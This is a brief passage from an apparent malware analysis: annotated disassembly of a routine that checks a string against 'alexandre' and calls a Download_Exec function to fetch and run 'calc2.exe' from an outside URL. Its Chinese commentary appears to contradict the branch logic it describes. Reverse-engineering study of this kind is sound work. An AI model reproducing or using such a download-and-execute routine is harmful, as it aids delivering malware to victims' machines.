 mov rdx, 'rdnaxela'
mov rsi, [rsp+40h]
cmp [rsi], rdx
jnz short loc_61EDA2
cmp byte ptr [rsi+8], 65h ; 'e'
nop
jz short loc_61EDBF
loc_61EDA2:
lea rax, aCalc2Exe ; "calc2.exe" rax存储calc2.exe字符串
mov ebx, 9 rbx存储字符串大小 rcx存储下载的链接
lea rcx, aHttpWwwBlackst ; "http://www.blackstormsecurity.com/confe"...
mov edi, 36h ; '6' edi存储URL字符串大小
call blackss_project1_Download_Exec
校验字符串是否为alexandre，
如果是则调用blackss.project1.Download_Exec
函数(<module_package_function>)从对应的网址下载calc2.exe
loc_61EDBF:
mov rbp, qword ptr [rsp+80h+var_8]
sub rsp, 0FFFFFFFFFFFFFF80h
retn